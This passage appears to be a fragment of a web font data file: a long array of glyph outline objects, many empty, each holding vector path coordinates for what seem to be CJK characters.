4,-79,99,-79xm221,33v32,0,58,-18,58,-47v0,-29,-26,-48,-58,-48v-32,0,-59,18,-59,48v0,30,27,47,59,47"},{},{},{},{"d":"148,-119r0,73r64,0r0,-73r-64,0xm109,-119v-27,0,-50,3,-50,-26r0,-129r39,0r0,111v0,9,5,13,14,13r193,0r0,31r-54,0r0,73r90,0r0,31r-322,0r0,-31r90,0r0,-73"},{},{},{},{"d":"150,-132v61,0,125,-3,125,-44r0,-99r39,0r0,224r-39,0r0,-80v-33,28,-85,31,-159,31v-42,0,-73,0,-72,-41r0,-128r40,0r0,117v4,25,30,20,66,20xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{"d":"201,-276v0,62,58,89,117,101r-12,30v-48,-8,-106,-36,-125,-70v-20,38,-71,61,-123,70r-13,-31v61,-14,115,-35,116,-100r40,0xm341,-71r-322,0r0,-30r91,0r0,-53r40,0r0,53r62,0r0,-53r40,0r0,53r89,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,22,-11,64,13,64r190,0r0,30r-220,0"},{"d":"261,-133v-16,22,-87,31,-118,15v-35,11,-113,31,-113,-27r0,-126r81,0r0,31r-41,0r0,85v1,30,43,13,64,11r0,-127r85,0r0,31r-45,0r0,82v0,10,4,15,12,15v36,2,74,-2,75,-28r0,-104r39,0r0,70r54,0r0,30r-54,0r0,93r-39,0r0,-51xm208,-77v-3,62,58,93,111,106r-14,28v-41,-1,-108,-43,-117,-75v-8,33,-75,74,-116,75r-14,-28v56,-13,113,-42,110,-106r40,0"},{},{},{},{},{},{"d":"277,-123v-15,21,-62,25,-101,22v-10,0,-17,-3,-22,-9v-36,11,-116,33,-116,-27r0,-134r85,0r0,31r-45,0r0,93v3,29,44,14,69,11r0,-135r87,0r0,31r-48,0r0,92v0,10,5,15,13,15v40,1,78,4,78,-32r0,-110r40,0r0,225r-40,0r0,-73xm104,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"130,-110v38,-2,82,3,82,-32r0,-133r40,0r0,79r35,0r0,-79r39,0r0,211r-39,0r0,-101r-35,0r0,83r-40,0r0,-22v-32,31,-119,21,-188,23r0,-28r67,0r0,-32v-43,-2,-66,-55,-40,-91r-25,0r0,-27r64,0r0,-32r40,0r0,32r61,0r0,27r-23,0v25,35,4,88,-38,91r0,31xm110,-166v18,0,31,-14,31,-31v0,-18,-13,-32,-31,-32v-18,-1,-32,14,-32,32v0,18,13,31,32,31xm222,-59v-1,58,57,74,111,87r-12,29v-43,-3,-108,-33,-119,-64v-10,32,-77,62,-120,64r-11,-29v54,-13,111,-30,111,-87r40,0"},{},{},{},{},{},{},{},{},{"d":"317,-103r-40,0r0,-99r-104,0r0,-30r104,0r0,-43r40,0r0,172xm86,-170v0,24,25,17,50,17v35,0,63,-1,86,-6r5,26v-30,8,-68,12,-114,12v-38,1,-67,1,-67,-38r0,-111r40,0r0,100xm203,65v-66,8,-108,-62,-64,-106r-53,0r0,-30r97,0r0,-37r39,0r0,37r98,0r0,30r-54,0v43,43,2,114,-63,106xm156,2v0,46,93,44,93,0v0,-23,-22,-35,-46,-35v-24,0,-47,12,-47,35"},{"d":"253,-167r-46,122r-27,0r30,-122r43,0xm179,-167r-47,122r-26,0r29,-122r44,0"},{},{},{"d":"91,-145v-20,0,-25,-7,-26,-27r0,-102r212,0v17,0,25,9,24,25r-5,104r-205,0xm259,-176v-3,-23,10,-67,-12,-67r-143,0v4,23,-12,67,14,67r141,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{"d":"58,-38v-23,0,-30,-7,-30,-28r0,-205r40,0r0,79r102,0r0,-79r40,0r0,95r69,0r0,-99r40,0r0,329r-40,0r0,-200r-69,0r0,108r-152,0xm170,-68r0,-94r-102,0r0,80v0,9,5,14,15,14r87,0"},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,67v0,9,4,14,13,14r185,0r0,30r-213,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33xm180,38v31,0,60,-10,60,-39v0,-28,-29,-39,-60,-39v-31,0,-60,11,-60,39v0,29,29,39,60,39"},{},{},{"d":"319,54r-40,0r0,-202r-109,0r0,-30r109,0r0,-97r40,0r0,329xm80,-86v0,19,19,17,39,17v39,0,75,-4,105,-10r5,26v-36,10,-79,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r161,0r0,31r-121,0r0,153"},{"d":"279,-213v0,44,-35,70,-79,74r0,36r141,0r0,30r-322,0r0,-30r141,0r0,-36v-44,-5,-76,-30,-76,-74v0,-51,41,-76,97,-76v55,0,98,26,98,76xm181,-169v30,0,57,-16,57,-44v0,-28,-26,-45,-57,-45v-32,0,-57,16,-57,45v0,28,26,44,57,44xm86,52v-40,0,-15,-63,-22,-97r39,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"141,-46v65,-1,111,3,120,-39r0,-190r40,0r0,109r52,0r0,30r-52,0r0,190r-40,0r0,-94v-35,36,-156,22,-248,25r0,-31r89,0r0,-71v-30,-2,-70,10,-70,-26r0,-126r39,0r0,108v0,9,5,14,14,14r122,0r0,30r-66,0r0,71"},{},{},{},{"d":"160,-152v-35,-5,-98,16,-98,-24r0,-98r40,0r0,79v0,9,4,13,13,13r186,0r0,30r-101,0r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-62r-69,0r0,-28r69,0r0,-34r-69,0r0,-29r69,0r0,-27r40,0r0,180xm24,-123v58,-30,81,-64,78,-149r43,0v-3,72,21,116,77,145r-18,27v-32,-13,-65,-44,-79,-76v-12,36,-47,66,-82,81xm279,-73v-2,58,24,83,63,106r-19,26v-21,-9,-57,-42,-63,-63v-6,21,-42,55,-62,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v39,-24,65,-48,63,-106r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{},{},{},{"d":"324,-103r-40,0r0,-172r40,0r0,172xm251,-108r-40,0r0,-89r-68,0r0,-31r68,0r0,-47r40,0r0,167xm76,-161v3,33,76,13,100,11r5,27v-40,8,-144,36,-144,-28r0,-119r39,0r0,109xm220,-92v55,0,99,27,99,78v0,50,-45,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm220,33v33,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,47,59,47"},{},{},{},{},{},{},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm341,-99r-142,0r0,32r-38,0r0,-32r-142,0r0,-30r322,0r0,30xm200,-51v-2,53,59,70,109,80r-11,27v-40,0,-107,-34,-118,-61v-11,27,-78,61,-118,61r-11,-27v49,-11,110,-27,109,-80r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm129,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82"},{"d":"279,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0"},{},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-187r0,-33r-154,0v0,16,-3,33,14,33r140,0xm341,-100r-141,0r0,44r-40,0r0,-44r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,34r156,0r0,-34r40,0r0,126r-208,0"},{},{},{},{"d":"301,-272r-91,276r-60,0r-91,-276r44,0r76,242r4,0r76,-242r42,0"},{"d":"261,-111v-38,31,-156,18,-241,21r0,-30r84,0r0,-34v-31,-2,-69,10,-69,-27r0,-93r39,0r0,30r94,0r0,-30r40,0r0,120r-65,0r0,34v50,-1,76,2,103,-9v10,-4,15,-12,15,-23r0,-123r40,0r0,75r52,0r0,31r-52,0r0,84r-40,0r0,-26xm168,-183r0,-33r-94,0v0,16,-4,33,15,33r79,0xm267,-64v-1,57,23,74,63,99r-21,24v-21,-9,-55,-40,-61,-61v-6,21,-39,52,-60,61v-20,-9,-56,-38,-61,-61v-6,22,-41,52,-61,61r-21,-24v40,-25,63,-41,63,-99r37,0v0,45,14,66,43,86v27,-20,43,-41,42,-86r37,0"},{},{},{},{"d":"280,-109v-27,19,-59,24,-123,24r0,135r-39,0r0,-135r-96,0r0,-30r51,0r0,-109v1,-24,-25,-14,-45,-16r0,-31r71,0v13,0,17,5,17,20r-5,136r77,-1r0,-108v1,-25,-33,-13,-54,-16r0,-31r77,0v16,0,20,8,20,24r-5,129v82,3,47,-90,54,-157r40,0r0,329r-40,0r0,-163"},{},{},{},{},{},{},{"d":"324,-86r-40,0r0,-189r40,0r0,189xm251,-87r-40,0r0,-108r-68,-1r0,-30r68,0r0,-49r40,0r0,188xm76,-158v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-122r39,0r0,112xm305,-71v16,1,20,5,20,22r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-182,0r0,-31r217,0"},{},{},{},{},{"d":"180,-130v-67,8,-110,-51,-73,-100r-53,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-53,0v37,48,-6,109,-73,100xm180,-158v25,0,47,-11,48,-34v0,-44,-96,-44,-96,0v0,23,23,34,48,34xm341,-81r-322,0r0,-28r322,0r0,28xm105,-3v0,16,-2,34,15,34r135,0r0,-34r-150,0xm93,58v-20,0,-27,-6,-27,-26r0,-89r39,0r0,27r150,0r0,-27r40,0r0,115r-202,0"},{},{"d":"97,-116v-35,1,-57,-3,-57,-40r0,-113r40,0r0,104v3,31,57,15,82,15v65,0,32,-71,40,-125r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,22,-105,23xm311,-73v13,-1,16,4,16,16r-4,115r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm285,28r0,-60v0,-7,-4,-11,-11,-11r-138,0v4,24,-13,71,14,71r135,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-180r-56,0r0,76r-40,0r0,-171r40,0r0,65r56,0r0,30xm116,-278v52,0,94,32,94,82v0,50,-42,82,-94,82v-52,0,-95,-31,-95,-82v0,-50,43,-82,95,-82xm116,-145v32,0,55,-21,55,-51v0,-31,-23,-51,-55,-51v-33,0,-56,19,-56,51v0,32,23,51,56,51xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v0,15,-1,27,15,27r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{"d":"317,-77r-40,0r0,-115r-104,0r0,-30r104,0r0,-53r40,0r0,198xm86,-153v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-39,1,-67,1,-67,-39r0,-127r40,0r0,117xm220,-77v-5,63,56,93,109,105r-13,29v-43,-1,-106,-43,-116,-75v-10,33,-72,74,-116,75r-13,-29v56,-12,113,-40,109,-105r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm114,-270v28,4,76,-14,76,21v0,27,-2,52,-4,73r40,0r0,-99r38,0r0,325r-38,0r0,-195r-44,0v-8,46,-26,89,-54,132r-30,-17v34,-58,52,-123,52,-196v0,-19,-20,-12,-36,-13r0,-31xm26,-270v27,5,76,-14,76,19v0,96,-18,153,-57,213r-29,-18v31,-50,46,-106,46,-170v0,-20,-21,-11,-36,-13r0,-31"},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-51v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm106,58v-20,0,-27,-6,-27,-26r0,-103r219,0r0,31r-178,0v4,24,-11,68,14,68r168,0r3,30r-199,0"},{},{},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-99r-322,0r0,-30r151,0r0,-63r38,0r0,63r133,0r0,30xm131,-275v13,0,16,5,15,19r-6,98r-36,0r0,-70v2,-28,-36,-13,-59,-17r0,-30r86,0xm279,-64v16,1,20,5,19,22r-4,96r-36,0r0,-71v0,-11,-5,-16,-15,-16r-182,0r0,-31r218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm35,-108v59,-17,122,-56,126,-118v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,94,-69,145,-153,168xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-61,81,-137r40,0v-3,66,23,103,79,133r-18,26v-33,-12,-68,-45,-81,-77v-10,38,-45,66,-83,81xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{"d":"319,54r-40,0r0,-69r-78,0r0,-29r78,0r0,-231r40,0r0,329xm71,-139v-21,0,-29,-5,-29,-25r0,-107r40,0r0,88v0,9,4,14,13,14r124,0r0,30r-148,0xm246,-84v-26,10,-59,13,-96,13r0,121r-39,0r0,-121r-94,0r0,-30v75,-1,160,4,225,-6"},{"d":"160,-131v-37,-5,-98,17,-98,-27r0,-59r195,0v-1,-12,4,-30,-10,-29r-185,0r0,-29r221,0v11,0,16,5,16,16r-5,70r-192,0v1,12,-5,29,10,28r193,0r0,30r-105,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm86,55v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-39,0r0,-177r39,0r0,177xm205,-270v19,0,23,3,23,22v-3,75,-26,114,-73,151r-24,-23v36,-32,55,-67,55,-106v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,0,17,4,17,18v-1,59,-24,105,-72,139r-22,-22v34,-29,51,-60,52,-91v1,-21,-30,-10,-48,-13r0,-31r73,0xm128,-11v1,17,-5,39,14,39r136,0r0,-39r-150,0xm116,59v-20,0,-27,-7,-27,-27r0,-112r39,0r0,39r150,0r0,-39r39,0r0,139r-201,0"},{},{},{},{},{},{"d":"217,-89v55,0,98,26,98,76v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v1,-50,43,-76,97,-76xm174,-157v3,25,40,14,64,11r5,26v-26,8,-77,15,-99,1v-26,10,-51,15,-80,12v-23,-3,-29,-12,-29,-38r0,-126r75,0r0,31r-37,0r0,86v2,28,39,14,62,10r0,-127r94,0r0,31r-55,0r0,83xm317,-98r-40,0r0,-79r-59,0r0,-30r59,0r0,-68r40,0r0,177xm217,35v31,0,58,-19,58,-48v0,-28,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{"d":"317,-94r-39,0r0,-181r39,0r0,181xm205,-270v19,0,23,3,23,22v-3,77,-26,119,-72,158r-26,-22v37,-36,56,-74,56,-114v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,1,17,3,17,18v-1,70,-26,110,-70,144r-24,-22v34,-31,52,-63,53,-96v0,-21,-30,-11,-48,-13r0,-31r72,0xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-180,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,181r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-52,0,-95,-34,-95,-85v0,-51,42,-85,95,-85xm120,-139v32,0,55,-22,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-12,68,14,68r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{},{},{"d":"73,-135v3,22,30,17,58,17v55,0,84,-2,112,-14v11,-5,15,-14,15,-25r0,-118r40,0r0,82r56,0r0,31r-56,0r0,111r-40,0r0,-65v-28,22,-83,32,-152,31v-42,0,-73,1,-73,-40r0,-71r128,0v-2,-17,7,-45,-13,-45r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,83r-123,0r0,32xm102,49v-43,0,-16,-67,-23,-102r40,0v4,24,-12,71,14,71r178,0r0,31r-209,0"},{},{},{},{},{"d":"180,-21v45,0,60,-24,61,-70r0,-181r40,0r0,177v0,66,-35,105,-101,105v-66,0,-101,-39,-101,-105r0,-177r41,0r0,181v-1,48,16,70,60,70"},{},{},{},{},{},{},{},{},{},{"d":"73,-154v-21,0,-27,-7,-28,-26r0,-92r73,0r0,30r-33,0v3,20,-10,57,13,58r43,0r0,-88r95,0r0,30r-55,0v3,20,-10,57,13,58r43,0r0,30r-164,0xm279,-111v-28,18,-59,22,-124,21r0,46r-39,0r0,-45r-89,0r0,-30v78,-4,173,7,238,-10v10,-5,14,-12,14,-23r0,-123r40,0r0,249r-40,0r0,-85xm109,55v-40,3,-19,-52,-24,-84r40,0v3,20,-10,53,14,53r194,0r0,31r-224,0"},{"d":"278,-275v16,1,22,4,20,22r-6,91r49,0r0,29r-140,0r0,53r-40,0r0,-53r-142,0r0,-29r95,0r0,-68v0,-27,-39,-13,-62,-16r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-68v-1,-30,-49,-11,-75,-16r0,-29r99,0xm251,62v-52,5,-80,-61,-46,-97r-30,0r0,-29r57,0r0,-37r39,0r0,37r57,0r0,29r-30,0v32,36,7,103,-47,97xm251,34v16,0,27,-11,27,-29v0,-17,-10,-30,-27,-30v-16,0,-26,14,-26,30v0,17,10,29,26,29xm82,59v-45,5,-25,-51,-29,-86r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-28r93,0v11,0,16,5,16,16r-4,69r-68,0v1,12,-5,30,10,30r69,0r0,29r-87,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"84,-147v2,20,25,15,50,16v63,0,93,-1,124,-16v34,-17,9,-84,16,-128r39,0r0,189r-39,0r0,-45v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-65r132,0v-1,-16,4,-40,-13,-39r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm213,-83v55,0,98,25,98,74v0,49,-44,73,-98,73v-54,0,-97,-23,-97,-73v0,-50,42,-74,97,-74xm213,33v31,0,58,-14,58,-42v0,-28,-28,-43,-58,-43v-30,0,-58,15,-58,43v0,28,28,42,58,42"},{},{},{},{},{},{},{},{},{},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm152,-270v34,-3,16,49,15,69r45,0r0,-74r39,0r0,166r-39,0r0,-61r-55,0v-17,37,-50,66,-99,86r-20,-28v61,-27,91,-64,91,-113v0,-9,-3,-14,-11,-14r-73,0r0,-31r107,0xm222,-94v56,0,99,27,99,79v0,51,-44,79,-99,79v-56,0,-99,-28,-99,-79v0,-51,43,-79,99,-79xm222,33v32,0,58,-19,58,-48v0,-29,-26,-48,-58,-48v-32,0,-58,19,-58,48v0,29,26,48,58,48"},{},{},{},{"d":"107,-114v-42,0,-72,3,-72,-40r0,-117r158,0r0,29r-119,0r0,32r115,0r0,29r-115,0v-5,42,19,36,56,36v55,0,87,0,117,-14v21,-22,5,-78,10,-116r39,0r0,62r58,0r0,30r-58,0r0,75r-39,0r0,-33v-34,24,-77,27,-150,27xm108,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r202,0v11,0,16,5,16,16r-4,70r-174,0v1,12,-5,30,10,30r175,0r0,29r-196,0"},{"d":"218,-129v-14,18,-72,29,-93,11v-33,13,-98,27,-98,-27r0,-125r68,0r0,30r-31,0r0,86v1,26,35,13,53,10r0,-126r72,0r0,30r-36,0r0,83v-1,27,48,17,58,7v15,-28,3,-85,7,-125r37,0r0,70r34,0r0,-70r39,0r0,182r-39,0r0,-81r-34,0r0,75r-37,0r0,-30xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-109,-43,-117,-76v-9,35,-74,75,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{},{},{},{},{"d":"326,-91r-39,0r0,-71r-34,0r0,70r-39,0r0,-183r39,0r0,82r34,0r0,-82r39,0r0,184xm104,-96v-65,7,-94,-72,-59,-119r-29,0r0,-30r69,0r0,-42r39,0r0,42r67,0r0,30r-28,0v35,46,6,126,-59,119xm104,-127v23,0,36,-19,36,-41v0,-22,-13,-41,-36,-41v-23,0,-36,19,-36,41v0,22,13,41,36,41xm282,-69v-1,57,24,79,64,102r-20,26v-21,-10,-56,-38,-62,-61v-6,23,-41,52,-63,61v-21,-10,-56,-38,-62,-61v-5,23,-41,51,-62,61r-20,-26v40,-24,64,-45,64,-102r36,0v-1,40,13,67,44,90v31,-23,45,-50,44,-90r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm103,-8v1,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,31r155,0r0,-31r39,0r0,126r-207,0"},{"d":"73,-143v3,21,31,15,58,16v55,2,84,-2,112,-14v31,-22,9,-89,15,-134r40,0r0,72r56,0r0,31r-56,0r0,89r-40,0r0,-42v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-67r128,0v-1,-17,5,-43,-13,-42r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,29xm300,-40r-7,94r-35,0r0,-71v0,-10,-4,-14,-14,-14r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"98,-114v-35,0,-62,-2,-62,-39r0,-118r129,0r0,29r-89,0r0,32r84,0r0,29r-84,0v-5,39,16,36,51,36v42,0,80,-9,80,-38r0,-92r37,0r0,62r45,0r0,-62r37,0r0,168r-37,0r0,-75r-45,0r0,74r-37,0r0,-32v-19,19,-63,26,-109,26xm125,58v-44,4,-23,-52,-28,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{},{"d":"174,-145v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-136r77,0r0,31r-39,0r0,96v3,28,41,13,64,10r0,-137r94,0r0,31r-55,0r0,95xm317,-49r-40,0r0,-123r-59,0r0,-31r59,0r0,-72r40,0r0,226xm110,49v-18,-1,-22,-5,-23,-22r0,-84r39,0r0,62v0,8,4,13,13,13r189,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm183,-170v-7,24,-26,58,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-35,47,-70,45,-122r-38,0r0,-31r210,0r0,31r-38,0v-2,51,18,90,46,115r-26,21v-15,-12,-34,-44,-39,-66xm277,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,68,14,68r136,0xm317,-93r-40,0r0,-182r40,0r0,182xm108,-240v-1,39,7,67,28,93v19,-26,27,-54,26,-93r-54,0"},{"d":"120,-277v48,0,86,27,93,69r64,0r0,-67r40,0r0,181r-40,0r0,-84r-64,0v-6,42,-44,69,-93,69v-53,0,-95,-33,-95,-84v0,-52,42,-85,95,-84xm120,-140v32,0,55,-23,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm279,-44v4,43,22,62,54,81r-18,24v-24,-10,-47,-34,-56,-59v-5,24,-35,50,-57,59r-18,-24v35,-19,51,-35,55,-81r-49,0r0,-29r137,0r0,29r-48,0xm87,54v-18,-1,-22,-5,-23,-22r0,-100r40,0r0,78v2,25,45,9,68,13r0,31r-85,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm147,-209v-3,77,36,124,86,156r-22,27v-30,-13,-75,-64,-84,-95v-9,38,-50,81,-83,99r-23,-27v61,-41,88,-86,85,-160r-79,0r0,-30r79,0r0,-44r40,0r0,44r79,0r0,30r-78,0"},{},{"d":"279,-66r-75,0r0,-29r75,0r0,-180r40,0r0,244r-40,0r0,-35xm252,-136v-27,7,-68,12,-104,12r0,64r-40,0r0,-64r-76,0r0,-30r146,0r0,-70v0,-11,-5,-16,-15,-16r-108,0r0,-31r144,0v16,0,24,8,23,24r-6,91v12,-1,23,-2,33,-4xm109,53v-41,1,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r193,0r0,30r-224,0"},{},{},{},{"d":"89,-95v-20,-1,-29,-6,-29,-26r0,-149r240,0r0,31r-200,0r0,40r196,0r0,30r-196,0v2,17,-7,43,13,43r188,0r0,31r-212,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v40,-3,21,53,16,76r79,0r0,-80r40,0r0,226r-40,0r0,-115r-92,0v-22,40,-66,73,-132,99r-16,-28v50,-21,85,-45,105,-74v-35,4,-68,1,-105,2r0,-30r119,0v5,-15,14,-45,-8,-45r-107,0r0,-31r141,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,8,5,13,14,13r183,0r0,31r-214,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,177r-40,0r0,-79r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm224,-46v9,41,58,65,107,73r-12,30v-43,-4,-101,-32,-115,-63v-14,31,-73,59,-116,63r-11,-30v50,-8,98,-30,107,-73r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,76r-40,0r0,-175r40,0r0,68r56,0r0,31xm17,-125v55,-30,84,-64,81,-146r40,0v-3,70,22,111,79,141r-18,27v-31,-12,-69,-47,-80,-78v-12,37,-48,67,-83,83xm189,59v-21,-7,-57,-43,-63,-64v-6,21,-41,57,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v32,-25,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-7,-57,-43,-63,-64v-3,17,-45,60,-62,64"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-185r-81,0r0,-31r81,0r0,-113r40,0r0,329xm141,-209v-4,80,35,126,85,160r-22,27v-30,-13,-74,-63,-82,-96v-9,37,-49,83,-82,99r-23,-27v61,-41,87,-87,84,-163r-77,0r0,-30r77,0r0,-44r39,0r0,44r77,0r0,30r-76,0"},{},{},{},{},{},{},{},{},{"d":"276,-268v18,0,23,6,23,24r-8,159r-36,0r0,-136v0,-12,-3,-17,-15,-17r-178,0r0,-30r214,0xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"291,-188v0,55,-40,88,-91,93r0,51r141,0r0,30r-322,0r0,-30r141,0r0,-51v-53,-5,-91,-39,-92,-93v0,-59,49,-94,112,-94v62,0,111,34,111,94xm180,-124v39,0,73,-27,73,-64v0,-37,-34,-63,-73,-63v-39,0,-72,26,-72,63v0,38,33,64,72,64"},{},{},{},{},{},{},{},{},{},{},{},{"d":"135,-283v47,0,86,15,86,56v0,41,-39,56,-86,56v-47,0,-85,-16,-85,-56v0,-40,39,-56,85,-56xm135,-196v24,0,47,-10,46,-31v0,-41,-91,-42,-92,0v0,20,22,31,46,31xm279,-93r-75,0r0,-23r75,0r0,-159r40,0r0,194r-40,0r0,-12xm244,-139v-24,8,-57,12,-90,12r0,43r-39,0r0,-42r-87,0r0,-26v71,-1,151,4,212,-6xm107,59v-41,5,-26,-43,-29,-76r201,0v0,-11,2,-23,-10,-23r-191,0r0,-26r226,0v32,2,8,49,12,74r-199,0v0,0,-2,25,11,25r199,0r0,26r-220,0